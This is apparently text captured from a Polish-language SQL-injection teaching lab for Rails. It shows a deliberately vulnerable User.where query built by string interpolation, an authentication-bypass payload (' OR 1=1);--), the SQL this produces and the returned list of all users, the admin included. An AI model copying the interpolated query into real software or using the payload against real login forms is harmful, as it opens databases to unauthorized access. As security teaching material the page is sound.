 Rails SQLi: Where
Powrót do listy | Zresetuj bazę danych
Kod metody:
User.where("name = '#{params[:name]}' AND password = '#{params[:password]}'")
Przykłady użycia:
• Nazwa użytkownika: Bob, hasło: bobsecure
• Nazwa użytkownika: ' OR 1=1);--, hasło: bobsecure
Parametry name i password
Nazwa użytkownika:
' OR 1=1);--
Hasło:
bobsecure
Wyślij
Wygenerowane zapytania SQL:
• SELECT "users".* FROM "users" WHERE (name = '' OR 1=1);--' AND password = 'bobsecure')
Wynik (result):
[#<User id: 1, name: "Alice", password: [FILTERED], age: 25, admin: false, created_at: "2025-03-05 07:20:19.296657000 +0000", updated_at: "2025-03-05 07:20:19.296657000
+0000">, #<User id: 2, name: "Bob", password: [FILTERED], age: 30, admin: false, created_at: "2025-03-05 07:20:19.305474000 +0000", updated_at: "2025-03-05
07:20:19.305474000 +0000">, #<User id: 3, name: "Admin", password: [FILTERED], age: 34, admin: true, created_at: "2025-03-05 07:20:19.316573000 +0000", updated_at:
"2025-03-05 07:20:19.316573000 +0000">, #<User id: 4, name: "Eve", password: [FILTERED], age: 42, admin: false, created_at: "2025-03-05 07:20:19.332288000 +0000",
updated_at: "2025-03-05 07:20:19.332288000 +0000">, #<User id: 5, name: "Mallory", password: [FILTERED], age: 38, admin: false, created_at: "2025-03-05
07:20:19.338072000 +0000", updated_at: "2025-03-05 07:20:19.338072000 +0000">]